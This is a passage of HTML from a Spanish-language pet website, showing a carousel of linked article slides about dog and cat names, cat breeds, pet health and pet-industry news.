				  <div data-slideid="677" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-cepillos-de-dientes-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://echaunapata.org/wp-content/uploads/2020/11/41LTvaO2mTL._SL160_.jpg" alt="Los 7 mejores cepillos de dientes para perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los 7 mejores cepillos de dientes para perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="678" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gatos-hembra-con-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gatos-hembra-con-significado-mascotas-exoticas-base.jpg" alt="Nombre para Gatos Hembra con Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gatos Hembra con Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="684" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-criadero-de-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-criadero-de-perros-mascotas-exoticas-base.jpg" alt="Nombre para Criadero de Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Criadero de Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="685" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-dioses-mayas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-dioses-mayas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Dioses Mayas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Dioses Mayas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="686" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pitbull-machos-color-gris/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pitbull-machos-color-gris-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pitbull Machos Color Gris" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pitbull Machos Color Gris</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="687" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pastor-belga-malinois-macho/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-belga-malinois-macho-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pastor Belga Malinois Macho" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pastor Belga Malinois Macho</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="688" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-paises-para-perros-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-paises-para-perros-machos-mascotas-exoticas-base.jpg" alt="Nombres de Países para Perros Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Países para Perros Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="689" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-originales-para-perro-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-originales-para-perro-hembra-mascotas-exoticas-base.jpg" alt="Nombres Originales para Perro Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Originales para Perro Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="692" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-afganos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-afganos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Afganos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Afganos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="696" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-asociaciones-de-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-asociaciones-de-perros-mascotas-exoticas-base.jpg" alt="Nombres para Asociaciones de Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Asociaciones de Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="698" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-mi-gato-rasca-la-pared/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por Qué Mi Gato Rasca La Pared?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="699" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-malinois/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-malinois-mascotas-exoticas-base.jpg" alt="Nombre para Perros Malinois" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros Malinois</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="702" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maine-coon-de-pelo-corto-puede-un-maine-coon-tener-el-pelo-corto/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-mejores-gatos-del-reino-animal-con-ojos-azules-3.jpg" alt="Maine Coon de Pelo Corto: ¿Puede un Maine Coon tener el pelo corto?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maine Coon de Pelo Corto: ¿Puede un Maine Coon tener el pelo corto?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="703" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-freispul/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-freispul-mascotas-exoticas-base.jpg" alt="Nombres para Perros Freispul" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Freispul</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="705" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/de-callejeros-a-estrellas-historias-conmovedoras-de-gatos-rescatados-que-encuentran-su-hogar-definitivo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">De callejeros a estrellas: historias conmovedoras de gatos rescatados que encuentran su hogar definitivo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="709" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/eliminar-la-cera-del-pelaje-del-gato-instrucciones-y-precauciones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/destete-de-los-gatitos-a-que-edad-se-debe-destetar-a-un-gatito-y-como-2.jpg" alt="Eliminar la Cera del Pelaje del Gato. Instrucciones y Precauciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Eliminar la Cera del Pelaje del Gato. Instrucciones y Precauciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="713" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/100-nombres-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-mascotas-exoticas-base.jpg" alt="100 Nombres para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">100 Nombres para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="715" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-me-muerde-mi-gato-por-la-manana-todo-lo-que-debes-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/por-que-me-muerde-mi-gato-por-la-manana-todo-lo-que-debes-saber-1.jpg" alt="¿Por qué me muerde mi gato por la mañana? Todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué me muerde mi gato por la mañana? Todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="720" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/perfil-de-la-raza-de-gato-savannah-todo-lo-que-necesitas-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/perfil-completo-del-gato-de-los-bosques-de-noruega-2.jpg" alt="Perfil de la raza de gato Savannah: Todo lo que necesitas saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Perfil de la raza de gato Savannah: Todo lo que necesitas saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="723" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/variedad-en-la-dieta-de-las-medusas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/variedad-en-la-dieta-de-las-medusas-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Variedad en la dieta de las medusas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Variedad en la dieta de las medusas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="724" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-animales-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-animales-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Animales para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Animales para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="729" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/50-nombres-para-perros-chihuahua-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/50-nombres-para-perros-chihuahua-hembra-mascotas-exoticas-base.jpg" alt="50 Nombres para Perros Chihuahua Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">50 Nombres para Perros Chihuahua Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="732" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/canarios-en-el-hogar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos básicos para el mantenimiento de canarios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="733" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-dioses-vikingos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-dioses-vikingos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Dioses Vikingos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Dioses Vikingos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="735" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-akita/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-akita-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras Akita" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras Akita</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="736" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-parejas-para-perros-macho-y-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-parejas-para-perros-macho-y-hembra-mascotas-exoticas-base.jpg" alt="Nombres de Parejas para Perros Macho y Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Parejas para Perros Macho y Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="745" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/coco-y-luna-son-los-nombres-mas-populares-para-los-canes-espanoles/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/coco-y-luna-son-los-nombres-mas-populares-para-los-canes-espanoles-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Coco y Luna son los nombres más populares para los canes españoles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Coco y Luna son los nombres más populares para los canes españoles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="747" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-vejiga-del-gato-todo-sobre-el-tracto-urinario-inferior-felino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesperrosygatosone/la-vejiga-del-gato-todo-sobre-el-tracto-urinario-inferior-felino-1.jpg" alt="▷ La vejiga del gato, todo sobre el tracto urinario inferior felino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ La vejiga del gato, todo sobre el tracto urinario inferior felino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="748" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-se-hinchan-las-colas-de-los-gatos-comprender-la-comunicacion-de-la-cola-del-gato/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/por-que-mi-gato-tiene-las-orejas-calientes-3.jpg" alt="¿Por qué se hinchan las colas de los gatos? Comprender la comunicación de la cola del gato" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué se hinchan las colas de los gatos? Comprender la comunicación de la cola del gato</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="749" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/los-gatos-negros-mas-alla-de-mitos-y-supersticiones/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/los-gatos-negros-mas-alla-de-mitos-y-supersticiones-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Los gatos negros: más allá de mitos y supersticiones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los gatos negros: más allá de mitos y supersticiones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="751" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-con-pelaje-esponjoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/razas-de-gatos-con-pelaje-esponjoso-1.jpg" alt="Razas de Gatos con Pelaje Esponjoso 🐾" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de Gatos con Pelaje Esponjoso 🐾</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="753" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-de-vacunas-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-de-vacunas-para-gatos-mascotas-exoticas-base.jpg" alt="Nombre de Vacunas para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre de Vacunas para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="756" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-indigenas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-indigenas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Indigenas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Indigenas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="761" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-kaiser-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/significado-del-nombre-kaiser-para-perro-mascotas-exoticas-base.jpg" alt="Significado del Nombre Kaiser para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Kaiser para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="764" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-que-signifiquen-vida/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-que-signifiquen-vida-mascotas-exoticas-base.jpg" alt="Nombres para Perros que Signifiquen Vida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros que Signifiquen Vida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="769" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/la-rata-nombrada-mascota-del-ano-2025-en-alemania/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/la-rata-nombrada-mascota-del-ano-2025-en-alemania-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="La rata nombrada mascota del año 2025 en Alemania" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La rata nombrada mascota del año 2025 en Alemania</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="775" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-tontos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-tontos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Tontos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Tontos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="776" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-a-los-gatos-les-gusta-el-cerumen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/08/white-licks-the-ear-of-a-black-cat.jpg" alt="¿Por qué a los gatos les gusta el cerumen?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué a los gatos les gusta el cerumen?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="780" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/affinity-petcare-adquiere-nova-foods/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/affinity-petcare-adquiere-nova-foods-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Affinity Petcare adquiere Nova Foods | especiesPRO | publicación para comercios de animales de compañía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Affinity Petcare adquiere Nova Foods | especiesPRO | publicación para comercios de animales de compañía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="782" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-raros-para-perra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-raros-para-perra-mascotas-exoticas-base.jpg" alt="Nombres Raros para Perra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Raros para Perra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="785" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pitbull-hembras-en-ingles/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Pitbull Hembras en Inglés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pitbull Hembras en Inglés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="786" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siames-flame-point-datos-interesantes-sobre-la-raza-de-gatos-mas-rara/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/siames-chocolate-point-vs-seal-point-contrastes-cuidados-y-preguntas-frecuentes-3.jpg" alt="Siamés Flame Point: Datos interesantes sobre la raza de gatos más rara" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siamés Flame Point: Datos interesantes sobre la raza de gatos más rara</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="787" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/filtracion-estanques/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuál es la importancia de la filtración en los estanques?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="789" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/alimentacion-2/efectos-de-la-dieta-felina-en-el-envejecimiento-y-el-placer-de-comer/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/efectos-de-la-dieta-felina-en-el-envejecimiento-y-el-placer-de-comer-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Efectos de la dieta felina en el envejecimiento y el placer de comer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Efectos de la dieta felina en el envejecimiento y el placer de comer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="791" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-americanos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-americanos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Americanos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Americanos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="792" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-ruedas-para-hamster-de-cada-raza/" target="_blank">
			  					<div class="image-container">
					  <img src="https://echaunapata.org/wp-content/uploads/2020/11/41-IHrTFpSL._SL160_.jpg" alt="Las 7 mejores ruedas para hámster de cada raza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las 7 mejores ruedas para hámster de cada raza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="793" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pulgas-en-los-gatitos-como-eliminar-las-pulgas-de-los-gatitos-con-remedios-caseros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/periodo-de-gestacion-del-gato-durante-cuanto-tiempo-estan-prenadas-las-gatas-2.jpg" alt="Pulgas en los gatitos: ¿Cómo eliminar las pulgas de los gatitos con remedios caseros?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pulgas en los gatitos: ¿Cómo eliminar las pulgas de los gatitos con remedios caseros?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="794" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-paises-o-ciudades-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-paises-o-ciudades-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Paises o Ciudades para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Paises o Ciudades para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="795" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-capitales-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-capitales-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Capitales para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Capitales para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="799" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-nombres-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/lista-de-nombres-para-perros-hembras-mascotas-exoticas-base.jpg" alt="Lista de Nombres para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Nombres para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="802" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-color-chocolate/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-color-chocolate-mascotas-exoticas-base.jpg" alt="Nombre para Perros Color Chocolate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros Color Chocolate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="805" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-de-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-peliculas-mascotas-exoticas-base.jpg" alt="Nombres para Perros de Películas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros de Películas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="806" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-marcas-famosas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-marcas-famosas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Marcas Famosas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Marcas Famosas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="814" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-altos-descubre-las-razas-de-gatos-altos-mas-fascinantes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/raza-de-gato-persa-todo-lo-que-necesitas-saber-3.jpg" alt="Razas de gatos altos: Descubre las razas de gatos altos más fascinantes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de gatos altos: Descubre las razas de gatos altos más fascinantes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="820" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-lobos-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-lobos-hembras-mascotas-exoticas-base.jpg" alt="Nombres para Perros Lobos Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Lobos Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="821" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razones-por-las-que-a-los-gatos-les-gusta-la-cera-de-los-oidos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/razones-por-las-que-a-los-gatos-les-gusta-la-cera-de-los-oidos-1.jpg" alt="Razones por las que a los gatos les gusta la cera de los oídos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razones por las que a los gatos les gusta la cera de los oídos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="822" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-collie-macho/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-collie-macho-mascotas-exoticas-base.jpg" alt="Nombres para Perros Collie Macho" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Collie Macho</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="824" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-realiza-la-castracion-de-un-perro-macho-entienda-el-procedimiento/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesperrosygatosone/como-se-realiza-la-castracion-de-un-perro-macho-entienda-el-procedimiento-1.jpg" alt="▷ ¿Cómo se realiza la castración de un perro macho? Entienda el procedimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ ¿Cómo se realiza la castración de un perro macho? Entienda el procedimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="825" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
